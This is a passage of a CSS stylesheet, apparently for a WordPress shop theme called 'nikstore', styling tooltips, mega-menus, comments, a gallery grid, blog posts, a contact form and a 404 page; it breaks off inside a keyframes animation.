.tooltip.bottom.align-center::before {
    left: 50%;
    transform: translateX(-50%);
}

.tooltip.top::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #0a0a0a transparent transparent;
    top: 100%;
    bottom: auto;
}

.tooltip.top.align-center::before {
    left: 50%;
    transform: translateX(-50%);
}

.tooltip.left::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #0a0a0a;
    left: 100%;
}

.tooltip.left.align-center::before {
    bottom: auto;
    top: 50%;
    transform: translateY(-50%);
}

.tooltip.right::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #0a0a0a transparent transparent;
    right: 100%;
    left: auto;
}

.tooltip.right.align-center::before {
    bottom: auto;
    top: 50%;
    transform: translateY(-50%);
}

.tooltip.align-top::before {
    bottom: auto;
    top: 10%;
}

.tooltip.align-bottom::before {
    bottom: 10%;
    top: auto;
}

.tooltip.align-left::before {
    left: 10%;
    right: auto;
}

.tooltip.align-right::before {
    left: auto;
    right: 10%;
}


.trending-products-sport .tooltip.left::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.45rem !important;
    content: '';
    border-top-width: 0 !important;
    border-bottom-style: solid !important;
    border-color: transparent transparent #0a0a0a !important;
    bottom: 100%;
    top: auto !important;
}

/*.trending-products-sport .tooltip.left::before {*/
/*    left: 50% !important;*/
/*    transform: translateX(-50%) !important;*/
/*}*/

.custom-list-item-x-p i {
    background: #292929;
    text-align: center;
    width: 30px !important;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;

}

.custom-list-item-x-p i:hover {
    background:var(--main-color);
    color: #fff;
}

.grocery-fotter-list-item-x-p i {
    color: #fff !important;
    background: #2D6154;
    width: 30px !important;
    height: 30px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.grocery-fotter-list-item-x-p i:hover {
    background: #05A845;
}

.text-border-slider .slider-content h1 {
    -webkit-text-stroke: 2px #FFFFFF;
    text-stroke: 2px #FFFFFF;
}

.trending-products-sport .product-content h4 {
    text-align: left;
    margin: 0;
}

#alg_currency_selector #alg_currency_select {
    background: transparent;
    border: none;
    min-height: auto;
    padding: 0;
    color: #fff;
    font-size: 14px;
}

.nice-select.alg_currency_select {
    height: auto;
    line-height: 14px;
    background: transparent;
    border: transparent;
    color: #fff;
    padding: 0;
}

#alg_currency_selector .nice-select .list {
    background: var(--main-text-color);
}

#alg_currency_selector .nice-select .list li {
    color: #fff;
}

#alg_currency_selector .nice-select .option:hover, #alg_currency_selector .nice-select .option.focus, #alg_currency_selector .nice-select .option.selected.focus {
    background: var(--main-text-color);
}


.navbar .dropdown .dropdown-menu {
    display: block !important;
    visibility: hidden;
    overflow: hidden;
    height: 0;
    transition: opacity 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
    min-width: 240px;
}

.xpc-menu-box {
    display: -webkit-box;
    display: flex;
    height: auto;
    padding: 0;
}

.xpc-menu-box .xpc-menu-box-inner {
    padding: 5px;
}

.xpc-menu-box .xpc-menu-box-inner img {
    height: 100% !important
}

.xpc-menu-box .xpc-intro-img {
    z-index: 1 !important;
    -o-object-fit: fill;
    object-fit: fill;
    height: 100%
}

.xpc-menu-box .xpc-intro-img img {
    -o-object-fit: fill;
    object-fit: fill
}

.xpc-menu-box .xpc-box-title {
    z-index: 1000 !important;
    max-width: 200px;
    padding-right: 10px
}

.xpc-menu-box .xpc-box-text {
    z-index: 1000 !important;
    max-width: 200px;
    margin-right: 20px
}

.xpc-menu-box .xpc-box-link {
    z-index: 1000 !important;
    padding-left: 0px !important
}

.xpc-menu-box .xpc-box-link i.xpcicon-angle-right {
    position: relative;
    top: 1px
}

.col-lg-2 .xpc-menu-box.xpc-menu-full-height,
.col-lg-3 .xpc-menu-box.xpc-menu-full-height,
.col-lg-4 .xpc-menu-box.xpc-menu-full-height,
.col-lg-6 .xpc-menu-box.xpc-menu-full-height {
    height: 100%
}

.col-lg-2 .xpc-menu-box .xpc-box-container,
.col-lg-3 .xpc-menu-box .xpc-box-container,
.col-lg-4 .xpc-menu-box .xpc-box-container,
.col-lg-6 .xpc-menu-box .xpc-box-container {
    display: inline-block !important;
    position: relative;
    z-index: 1000 !important;
    width: 100%
}

.col-lg-2 .xpc-menu-box .xpc-box-container .xpc-box-title,
.col-lg-3 .xpc-menu-box .xpc-box-container .xpc-box-title,
.col-lg-4 .xpc-menu-box .xpc-box-container .xpc-box-title,
.col-lg-6 .xpc-menu-box .xpc-box-container .xpc-box-title {
    z-index: 1000 !important;
    width: 100%
}

.col-lg-2 .xpc-menu-box .xpc-box-container .xpc-box-text,
.col-lg-3 .xpc-menu-box .xpc-box-container .xpc-box-text,
.col-lg-4 .xpc-menu-box .xpc-box-container .xpc-box-text,
.col-lg-6 .xpc-menu-box .xpc-box-container .xpc-box-text {
    z-index: 1000 !important;
    display: block;
    width: 100%;
    margin-right: 20px
}

.col-lg-2 .xpc-menu-box .xpc-box-container .xpc-box-link,
.col-lg-3 .xpc-menu-box .xpc-box-container .xpc-box-link,
.col-lg-4 .xpc-menu-box .xpc-box-container .xpc-box-link,
.col-lg-6 .xpc-menu-box .xpc-box-container .xpc-box-link {
    z-index: 1000 !important;
    display: inline-block;
    padding-left: 0px !important
}

.xpc-p-box {
    padding: 0;
}

.submenu-box.xpc-default-menu {
    padding: 13px 0;
}

.nav-style-megamenu > li.nav-item {
    margin-bottom: 0 !important;
}

@media (min-width: 992px) {
    .dropdown-menu {
        padding: 0px
    }

    .navbar .dropdown .dropdown-menu .dropdown .submenu-box.xpc-default-menu {
        margin-top: 0;
    }

    .navbar .dropdown:hover > .dropdown-menu .dropdown:hover > .dropdown-menu,
    .navbar .dropdown:hover > .dropdown-menu .dropdown > .dropdown-menu:hover,
    .navbar .dropdown > .dropdown-menu:hover .dropdown:hover > .dropdown-menu,
    .navbar .dropdown > .dropdown-menu:hover .dropdown > .dropdown-menu:hover {
        top: 0;
        visibility: visible !important;
        left: 100%;
        padding-left: 10px;
        margin-top: 0;
    }

    .nav-item:not(.mega-item) .container *:first-child {
        border-radius: 0px
    }

    .nikstore-m-menu .nav-style-megamenu > li.nav-item {
        position: relative
    }

    .nikstore-m-menu .nav-style-megamenu > li.nav-item .dropdown-menu {
        top: 78%
    }

    .nikstore-m-menu .submenu-box {
        -webkit-transition: margin 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: margin 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: margin 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: margin 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    }

    .nikstore-m-menu .nav-style-megamenu > li.nav-item .dropdown-menu .submenu-box {
        background: #fff;
        -webkit-transform: translateY(40px);
        transform: translateY(40px);
        border-radius: 0;
        opacity: 0;
        border: 0px solid rgba(0, 0, 0, 0);
        margin-top: 20px
    }

    .nikstore-m-menu .nav-style-megamenu > li.nav-item:hover .dropdown-menu .submenu-box {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
    }

    .nikstore-m-menu .nav-style-megamenu > li.nav-item .dropdown-menu .submenu-box .container,
    .nikstore-m-menu .nav-style-megamenu > li.nav-item .dropdown-menu .submenu-box .container-fluid {
        border-radius: 0px;
        padding: 0px 15px 0 15px
    }

    .nikstore-m-menu .nav-style-megamenu > li.nav-item .dropdown-menu .submenu-box .container .row,
    .nikstore-m-menu .nav-style-megamenu > li.nav-item .dropdown-menu .submenu-box .container-fluid .row {
        margin: 0px
    }

    .nikstore-m-menu .nav-style-megamenu > li.nav-item .dropdown-menu .submenu-box .container {
        max-width: 100%;
    }

    .nikstore-m-menu > ul > li.nav-item > .xpc-nav-link.dropdown-toggle > span:before {
        content: "\EA4E" !important;
        font-family: "remixicon" !important;
        position: absolute;
        right: -20px;
        top: -2px;
        -webkit-transition: all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: all 0.4s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .nikstore-m-menu > ul > li.nav-item:hover > .xpc-nav-link.dropdown-toggle > span:before {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }

    .nav-style-megamenu > li.nav-item {
        position: relative;
        padding: 0px 10px
    }

    .nav-style-megamenu > li.nav-item .dropdown-menu {
        margin-top: 0px;
        opacity: 0;
        -webkit-transition: opacity 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: opacity 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
        min-width: 240px;
        border: none;
    }

    .nav-style-megamenu > li.nav-item .dropdown-menu a:active:focus {
        background: rgba(0, 0, 0, 0.1)
    }

    .nav-style-megamenu > li.nav-item .dropdown-menu .dropdown-item {
        padding: 5px 20px
    }

    .nav-style-megamenu > li.nav-item .dropdown-menu .container,
    .nav-style-megamenu > li.nav-item .dropdown-menu .container-fluid {
        margin: 0 !important;
        padding: 0 !important
    }

    .nav-style-megamenu > li.nav-item.mega-item {
        position: inherit
    }

    .nav-style-megamenu > li.nav-item.mega-item .dropdown-menu {
        top: 78%
    }

    .nav-style-megamenu > li.nav-item .nav-link {
        position: relative
    }

    .nav-style-megamenu > li.nav-item .nav-link:after {
        display: none
    }

    .nav-style-megamenu > li.nav-item .nav-link span {
        position: relative
    }


    .nav-style-megamenu > li.nav-item .dropdown-menu {
        width: 100%;
        max-width: 1200px;
        background: transparent
    }

    .nav-style-megamenu > li.nav-item .dropdown-menu.xpc-drop-big {
        padding: 0px;
        width: 100%;
    }

    .nav-style-megamenu > li.nav-item .dropdown-menu .submenu-box {
        background: #fff;
        -webkit-transform: translateY(30px);
        transform: translateY(30px);
        border-radius: 0px;
        opacity: 0;
        border: 0px solid rgba(0, 0, 0, 0);
        margin-top: 5px
    }

    .nav-style-megamenu > li.nav-item .dropdown-menu .submenu-box .container,
    .nav-style-megamenu > li.nav-item .dropdown-menu .submenu-box .container-fluid {
        border-radius: 0px;
        padding: 0px 15px 0 15px
    }

    .nav-style-megamenu > li.nav-item .dropdown-menu .submenu-box .container .row,
    .nav-style-megamenu > li.nav-item .dropdown-menu .submenu-box .container-fluid .row {
        margin: 0px
    }

    .nav-style-megamenu > li.nav-item .dropdown-menu .submenu-box:after {
        content: "";
        position: absolute;
        border-radius: 0px;
        z-index: -1;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        box-shadow: 0 0.25rem 0.5rem rgba(0, 0, 0, 0.05), 0 1.5rem 2.2rem rgba(0, 0, 0, 0.1) !important
    }

    .nav-style-megamenu > li.nav-item .dropdown-menu > a {
        border-radius: 0;
        font-size: 16px;
        padding: 0px 15px 0 15px
    }

    .nav-style-megamenu > li.nav-item .dropdown-menu .nikstore-mg-col-title {
        padding: 0px 20px;
    }

    .nav-style-megamenu > li.nav-item .dropdown-menu h5.nikstore-mg-col-title {
        cursor: default;
        position: relative;
        font-size: 16px;
        font-weight: 700;
        margin-bottom: 22px;
    }

    .nav-style-megamenu > li.nav-item .dropdown-menu h5.nikstore-mg-col-title:after {
        content: "";
        width: 30px;
        height: 2px;
        background: var(--main-text-color);
        position: absolute;
        bottom: -4px;
        left: 20px
    }

    .nav-style-megamenu > li.nav-item .container,
    .nav-style-megamenu > li.nav-item .container-fluid {
        padding: 0
    }

    .xpc-header-stack .navbar-nav > li > .dropdown-menu {
        margin-top: 5px
    }

    .xpc-header-stack .navbar-nav > li > .dropdown-menu .submenu-box {
        margin-top: 0 !important
    }

    .navbar .xpc-nav-active-line .nav-style-megamenu > li.nav-item.current-menu-item .nav-link span:after {
        -webkit-transform: scaleX(1);
        transform: scaleX(1);
        -webkit-transform-origin: left center;
        transform-origin: left center
    }

    .navbar .xpc-nav-global-active-line .nav-style-megamenu > li.nav-item.current-menu-item .nav-link span:after,
    .navbar .xpc-nav-global-active-line .nav-style-megamenu > li.nav-item.current-menu-ancestor .nav-link span:after {
        -webkit-transform: scaleX(1);
        transform: scaleX(1);
        -webkit-transform-origin: left center;
        transform-origin: left center
    }

    .navbar .dropdown:hover > .dropdown-menu, .navbar .dropdown > .dropdown-menu:hover {
        height: auto;
        visibility: visible;
        overflow: visible;
        opacity: 1;
    }

    .xpc-menu-line-right {
        border-right: 1px solid rgba(173, 181, 189, 0.15)
    }

    .xpc-menu-line-top {
        border-top: 1px solid rgba(173, 181, 189, 0.15)
    }

    .xpc-menu-line-right-top {
        border-right: 1px solid rgba(173, 181, 189, 0.15);
        border-top: 1px solid rgba(173, 181, 189, 0.15)
    }

    .xpc-menu-box .xpc-intro-img {
        z-index: 1 !important;
        -o-object-fit: cover !important;
        object-fit: cover !important;
        height: 100%
    }

    .xpc-menu-box .xpc-intro-img img {
        -o-object-fit: cover !important;
        object-fit: cover !important;
        z-index: 1 !important
    }

    .xpc-menu-box .xpc-box-container {
        z-index: 1000 !important
    }

    .xpc-menu-box .xpc-box-container .xpc-box-title {
        z-index: 1000 !important;
        width: 100%;
        display: block
    }

    .xpc-menu-box .xpc-box-container .xpc-box-text {
        z-index: 1000 !important;
        display: block;
        width: 100%
    }

    .xpc-box-light a.xpc-img-overlay {
        background: transparent !important;
        color: #fff !important;
    }

    .xpc-menu-box .xpc-box-title {
        font-size: 18px;
        font-weight: 600;
        line-height: 1.4;
    }

    .xpc-box-light span,
    .xpc-box-light .xpc-box-title {
        color: #fff;
    }
    
    .xpc-box-light .elementor-widget-wrap span{
        color: var(--alt-text-color);
    }
    .xpc-box-light .unevent-grid-trending-product .onesale span{
        color:#fff;
    }

    .xpc-bg-image {
        position: absolute;
        -o-object-fit: cover;
        object-fit: cover;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%
    }

    .xpc-p-20 {
        padding: 20px;
    }

    .xpc-px-20 {
        padding-left: 20px;
        padding-right: 20px;
    }

    .xpc-pb-20 {
        padding-bottom: 20px;
    }

    .xpc-px-0,
    .xpc-px-0 .xpc-menu-box-inner {
        padding: 0 !important;
    }

    .xpc-px-0 .xpc-p-20 {
        padding: 0px !important;
    }
}

.xpc-nav-block-shortcode {
    width: 100%;
}

.xpc-menu-label {
    padding: 3px 5px;
    font-size: 12px;
    background-color: rgba(35, 162, 211, .09);
    color: #23a2d3;
    display: inline-block;
    line-height: 12px;
    margin: 0 5px;
    font-weight: bold;
}

.xpc-label-green {
    background-color: rgba(5, 168, 85, .07);
    color: #05a855;
}

.xpc-label-red {
    background-color: rgba(247, 10, 10, .07);
    color: #f70a0a;
}

.xpc-label-yellow {
    background-color: rgba(220, 213, 0, .07);
    color: #bcb704;
}

.xpc-label-black {
    background-color: rgba(32, 32, 29, .07);
    color: #20201d
}

.xpc-label-grey {
    background-color: rgba(144, 144, 144, .07);
    color: #7a7a7a;
}

.xpc-label-brown {
    background-color: rgba(220, 102, 0, .07);
    color: #dc6600;
}

.xpc-label-aqua {
    background-color: rgba(0, 255, 255, .07);
    color: #00b6b6;
}

.xpc-label-purple {
    background-color: rgba(128, 0, 128, .07);
    color: #800080;
}

.xpc-label-olive {
    background-color: rgba(128, 128, 0, .07);
    color: #808000;
}

.xpc-dropdown-padding {
    padding: 22px 20px;
}

.xpc-dropdown-padding-sm {
    padding: 5px;
}

.comment-respond {
    width: 100%;
    float: left;
    padding-bottom: 34px;
}

.page .nikstore-page-comment-section {
    padding-bottom: 14px;
}

.dm_comment_item .comment {
    padding: 12px 0;
}

.dm_comment_item:last-child {
    border-bottom: none;
}

.comment-list {
    list-style: none;
    margin: 0 0 50px 0;
    padding: 0;
}

.comment-list li {
    list-style: none;
}

.comment-list li:marker {
    display: none;
}

.comment-list a {
    text-decoration: none;
}

.xoopic-atr-description p {
    font-size: 16px;
}

.comment-meta .dm_comment_author a, .comment-meta .dm_comment_author {
    font-weight: 600;
    font-size: 21px;
    line-height: 28px;
    color: var(--main-text-color);
    text-transform: capitalize;
    font-style: normal;
    width: 100%;
}
.nikstore-single-post-comment-box{
    padding-bottom:70px;
}
.comment-content {
    margin: 0;
}

.comment-content .comment-text {
    margin-top: 15px;

}

.comment-content .comment-text p {
    margin-bottom: 12px;
    opacity: .75;
}

.comment-awaiting-moderation {
    margin-bottom: 5px;
}

.comment-author.vcard img {
    height: auto;
    margin-right: 24px;
    width: 80px;
    border-radius:50%;
}

.comment-meta {
    display: flex;
    flex-wrap: wrap;
}

.dm_comment-date {
    width: 100%;
    margin-top: 2px;
}

.comment-details {
    width: 100%;
}

.comment-content .comment-reply-link {
    position: relative;
    padding: 0 10px 0 0px;
    line-height: 16px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
}

.comment-edit-link {
    position: relative;
    padding: 0 0px 0 10px;
    line-height: 16px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
}

.comment-reply-title {
    padding-top: 35px;
    font-size: 28px;
    line-height: 1.5;
}
p.logged-in-as{
    font-size:15px;
}
.comment-respond .comment-reply-title{
    margin-bottom:15px;
}

.comment-form-cookies-consent #wp-comment-cookies-consent {
    vertical-align: middle;
    margin-right: 5px;
}

#cancel-comment-reply-link {
    font-size: 18px;
    margin: 0 12px;
    color:var(--main-color);
}

.comment-form p.form-submit {
    margin-top: 10px;
    display: block;
    float: left;
}

.widget .wp-block-search__input {
    margin-bottom: 0;
}

.widget.widget_block.widget_search {
    background: transparent;
    padding: 0 !important;
}

.wpcf7-submit {
    width: 100%;
}

.archive-description {
    padding-top: 10px;
}

/** BASIC SETUP START **/

.gridzy {
    display: block;
    will-change: width, height;
}

/* Hint for browsers to make animations even smoother */
.gridzy > .gridzyItem {
    will-change: left, top, width, height, opacity, transform;
}

/* Prevent initial visibility of items */
.gridzy > *:not(.gridzyItem) {
    visibility: hidden;
}

/* Fully visible state of items (transitions see below) */
.gridzyItemVisible {
}

/* Fully hidden state of items (transitions see below) */
.gridzyItemHidden {
    display: none;
}

/** BASIC SETUP END **/


/** SKIN SETUP START **/

/* Provides possibility to use semantic HTML without needing any skin, by using class "gridzyImage" */
.gridzy .gridzyImage {
    vertical-align: middle;
    width: 100%;
    height: 100%;
}

/** SKIN SETUP END **/


/** ANIMATION START  **/

/* transitions for several dynamic style changes */
.gridzyAnimated {
    height: 0;
    transition: height .4s;
}

.gridzyAnimated .gridzyItem {
    transition: all .4s;
}

/* Animation for appearing items on start of gallery */
.gridzyAnimated .gridzyItemInitialToVisible {
    animation-name: gridzyItemInitialToVisibleAnimation;
    animation-fill-mode: forwards;
    animation-duration: .4s;
}

@keyframes gridzyItemInitialToVisibleAnimation {
    0% {
        opacity: 0;
        transform: scale(.9);
    }

    100% {
        opacity: 1;
        transform: scale(1);
    }
}

/* Animation for appearing items while changing filter */
.gridzyAnimated .gridzyItemHiddenToVisible {
    animation-name: gridzyItemHiddenToVisibleAnimation;
    animation-fill-mode: forwards;
    animation-duration: .4s;
}

@keyframes gridzyItemHiddenToVisibleAnimation {
    0% {
        opacity: 0;
        transform: scale(.9);
    }

    100% {
        opacity: 1;
        transform: scale(1);
    }
}

/* Animation for disappearing items while changing filter */
.gridzyAnimated .gridzyItemVisibleToHidden {
    animation-name: gridzyItemVisibleToHiddenAnimation;
    animation-fill-mode: forwards;
    animation-duration: .4s;
}

@keyframes gridzyItemVisibleToHiddenAnimation {
    0% {
        opacity: 1;
        transform: scale(1);
    }

    100% {
        opacity: 0;
        transform: scale(.9);
    }
}

/* Here you can add an animation for items which stay visible while changing filter */
/*
.gridzyAnimated .gridzyItemVisibleToVisible {
	animation-name: gridzyItemVisibleToVisibleAnimation;
	animation-fill-mode: forwards;
	animation-duration: .4s;
}

@keyframes gridzyItemVisibleToVisibleAnimation {
	0% {
		transform: rotate(0deg);
	}

	100% {
		transform: rotate(360deg);
	}
}
*/

/** ANIMATION END  **/


/** PROGRESS INDICATOR START **/

.gridzyItem {
    opacity: 1;
}

.gridzyItemLoading {
    opacity: .3;
    box-shadow: inset 0 0 15px -5px #666;
}

.gridzyItemLoading::before {
    content: " ";
    position: absolute;
    left: 50%;
    top: 50%;
    width: 50px;
    height: 50px;
    margin: -25px 0 0 -25px;
    padding: 0;
    z-index: 1;
    opacity: 1;
    background: none;
    border: 2px solid;
    border-color: transparent transparent rgb(0, 0, 0) rgb(0, 0, 0);
    border-radius: 50%;
    outline: none;
    animation-duration: 1s;
    animation-name: gridzyProgressIndicator;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}

@keyframes gridzyProgressIndicator {
    0% {
        transform: rotate(0deg);
        left: 50%;
    }
    100% {
        transform: rotate(360deg);
        left: 50%;
    }
}


.nikstore-cat-style-three .color-main-cat{
    background: #FBF5F3;
    height: 100%;
}
.nikstore-cat-style-three .color-main-cat:hover{
    background: rgba(255, 0, 0, 0);
}
.nikstore-cat-style-three a{
    position: relative;
}
.nikstore-cat-style-three .shop-category{
    border-radius: 0;
}
.nikstore-cat-style-three  .cat-grid-img {
    width: 100%;
    padding: 0;
    height: auto;
    background: #ff000000;
    text-align: left;
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
}
.nikstore-cat-style-three #gfg h5 , .nikstore-cat-style-three #gfg p{
    text-align: left;
}
.nikstore-cat-style-three .shop-category a.cat-button{
    display: none;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    color: #101010;
    background: #fff;
    padding: 10px 15px;
    border-radius: 20px;
}
.nikstore-cat-style-three .shop-category:hover a.cat-button{
    display: block;
}
.nikstore-cat-style-three .shop-category:hover .cat-button-main{
    max-height: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.nikstore-cat-style-three .shop-category:hover .cat-style-img-three , .nikstore-cat-style-three .shop-category:hover .cat-style-h5-three , .nikstore-cat-style-three .shop-category:hover .cat-style-p-three {
    display: none;
}
.color-main-cat{
    padding: 0 20px;
}
.nikstore-cat-style-three  .cat-grid-img img{
    width: 60px;
}
.nikstore-cat-style-three  .shop-category h5{
    font-weight: 600;
    font-size: 26px;
    line-height: 140%;
    color: #101010;
}
.nikstore-cat-style-three .shop-category p{
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: #717171;
}
.nikstore-cat-style-three .shop-category{
    max-height: auto;
}
/* ================= post blog Stare ==================== */
/*.nikstore-single-post-breadcumb .breadcrumb .bredcrumb-separator:before {*/
/*    content: "";*/
/*    width: 1px;*/
/*    height: 20px;*/
/*    background: #DBDBDB;*/
/*    display: flex;*/
/*    position: absolute;*/
/*    left: 46%;*/
/*    top: 18%;*/
/*}*/
.bredcrumb-separator{
    position: relative;
    padding: 0 3px;

}
.nikstore-by-post{
    margin-right: 6px;
}
.post-thumb-single .post-thumbnail img{
    margin-top: 0px;
}
.nikstore-by-post {
    margin-right: 8px;
}
.post-meta ul li span , .post-meta ul li i , .post-meta ul li,
.post-meta ul li a{
    font-family: 'Inter';
    font-style: normal;
    font-weight: 400;
    font-size: 15px;
    line-height: 150%;
    text-align: center;
    color: #717171;
}
.post-meta ul li i{
    font-weight: 300;
}
.nikstore-single-post-bottom{
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom:30px !important;
}
.nikstore-single-post-bottom .nikstore-single-social-button{
    margin: 0px 0px;
}
.nikstore-single-post-bottom .nikstore-single-social-button li a{
    line-height: 1;
    padding: 11px 13px;
    border-radius: 50%;
}
.nikstore-single-post-bottom  .nikstore-single-post-tag-box a{
   border-radius: 3px;
    padding: 5px 10px;
    background: #F5F5F5;
    color: #717171;
    font-family: 'Inter';
    font-style: normal;
    font-weight: 400;
    font-size: 15px;
    line-height: 1;
    transition:all .2s;
}
.nikstore-single-post-bottom .nikstore-single-post-tag-box a:hover{
    background:#FF7D62;
    color:#fff;
      
}
.nikstore-single-post-bottom ul.social_list-style-two{
    column-gap:10px;
}
.nikstore-single-post-bottom  .nikstore-single-post-tag-box span{
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 150%;
    color: #1A1D3E;
    margin-right: 10px;
    text-transform: capitalize;
}
.nikstore-single-post-bottom .nikstore-post-social span{
   font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 150%;
    color: #1A1D3E;
    margin-right: 10px;
    text-transform: capitalize;
}
.nikstore-single-post-bottom .nikstore-post-social{
    display: flex;
    align-items: center;
}
.nikstore-single-post-bottom{
    padding: 16px 0!important;
    border-top: 1px solid #E7E7E7;
    border-bottom: 1px solid #E7E7E7;
}

.nikstore-content-post {
    padding: 0px 0!important;
}
.nikstore-main-body .post-thumb-single{
      padding-bottom: 28px;
    width: 100%;
    float: left;
    margin-top: 10px;
    border-radius: 6px;
}
.nikstore-main-body .post-thumb-single img{
     border-radius: 6px;
}
.nikstore-main-body{
    padding-bottom: 0!important;
}

 .nikstore-single-social-button .facebook{
    background-color: #4A6EA9;
}
.nikstore-single-social-button .twitter{
    background-color: #1DA1F2;
}
.nikstore-single-social-button .twitter:hover{
    background-color: #3cb5ff;
}
.nikstore-single-social-button .pinterest{
    background-color: #E60023;
}
.nikstore-single-social-button .pinterest:hover{
    background-color: #ff3f5c;
}
.nikstore-single-social-button .linkedin:hover{
background-color: #25b4ff;
}
.nikstore-single-social-button .linkedin{
    background-color: #0077B5;
}
.nikstore-single-social-button i{
    color: #fff;
}
.nikstore-single-content-bd{
    display: flex;
    gap: 39px;
}
.nikstore-single-custom-container{
    width: 1293;
}
.comment-reply-title{
    padding-top: 0;
    font-family: 'Inter';
    font-style: normal;
    font-weight: 600;
    font-size: 26px;
    line-height: 140%;
    color: #060728;
}
.nikstore-bottom-content textarea , .nikstore-bottom-content input[type="text"]{
    background: #fff;
}
.nikstore-by-post-start{
    margin-left: 7px;
}
.nikstore-post-meta-style ul li{
    margin-right: 7px;
}
.nikstore-post-meta-style {
    display: flex;
    margin: 0 0;
}
.tctz-default-meta h1{
    text-align: left;
}
.tctz-post-excerpt {
text-align: left;
}
.tctz-post-excerpt{
    margin-top: 7px;
   
}
.tctz-default-thm-blog{
    border: 1px solid #D9D9D9;
    padding: 7px;

}
.tctz-default-thm-blog-inner{
    align-items: center;
}
@media screen and (max-width: 980px) {
    .nikstore-single-content-bd{
        display: block;
    }
}
.nikstore-contuct-from select{
    width:100%;
}
.nikstore-contuct-from i.iconly-Message{
    right: 10px;
    left: auto;
}

.nikstore-contuct-from  input{
    background: #F5F5F5;
    border-radius:0;
}
select{
    background-color: #F5F5F5;
}
.nikstore-contuct-from input[type="submit"]{
    background:#FF7246;
    margin-top: 10px;
    font-family: 'Inter';
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    text-align: center;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    color: #FFFFFF;
}
.nikstore-contuct-from textarea{
    border:none;
    background-color: #F5F5F5;
    border-radius:0px;

}
.nikstore-contuct-from .bottom-form-contuctfrom {
    margin-bottom: 10px;
}
.nikstore-author-widget img{
    width: 100%;
}
.nikstore-author-widget p{
    padding-top: 23px;
}
.error-404 h1{
    font-family: 'Inter';
    font-style: normal;
    font-weight: 700;
    font-size: 264px;
    line-height: 100%;
    text-align: center;
    text-transform: uppercase;
    color: #000000;
}
.page-title-404{
    font-family: 'Inter';
    font-style: normal;
    font-weight: 700;
    font-size: 44px;
    line-height: 130%;
    text-align: center;
    color: #000000;}
.error-404 p{
    font-family: 'Inter';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 150%;
    text-align: center;
    color: #717171;}

.error-404 a{
    background-color: #FF7246;
}
.nikstore-page-main-content-404{
    background-color: #F5F5F5;
}
@keyframes movedelement {
    0% {
        -webkit-transform: translate(0);
        transform: translate(0);
    }

    25% {
        -webkit-transform: translate(10px, 10px);
        transform: translate(10px, 10px);
    }

    50% {
        -webkit-transform: translate(5px, 5px);
        transform: translate(5px, 5px);
    }

    75% {
        -webkit-transform: translate(10px, -5px);
        transform: translate(10px, -5px);
    }

    to {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
}

@keyframes movedelement2 {
    0% {
        -webkit-transform: translate(0);
        transform: translate(0);
    }

    25% {
        -webkit-transform: translate(-10px, -10px);
        transform: translate(-10px, -10px);
    }

    50% {
        -webkit-transform: translate(-5px, -5px);
        transform: translate(-5px, -5px);
    }

    75% {
        -webkit-transform: translate(-10px, 5px);
        transform: translate(-10px, 5px);
    }

    to {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
}

@keyframes movedelement3 {
    0% {
        -webkit-transform: translate(0);
        transform: translate(0);
    }

    25% {
        -webkit-transform: translate(-8px, -8px);
        transform: translate(-8px, -8px);
    }

    50% {
        -webkit-transform: translate(-15px, -15px);
        transform: translate(-15px, -15px);
    }

    75% {
        -webkit-transform: translate(-8px, 8px);
        transform: translate(-8px, 8px);
    }

    to {
        -webkit-transform: translate(0);
        transform: translate(0);
    }
}


@keyframes alltuchtopdown {
    0% {
        -webkit-transform: rotateX(0deg) translateY(0px);
        -moz-transform: rotateX(0deg) translateY(0px);
        -ms-transform: rotateX(0deg) translateY(0px);
        -o-transform: rotateX(0deg) translateY(0px);
        transform: rotateX(0deg) translateY(0px);
    }

    50% {
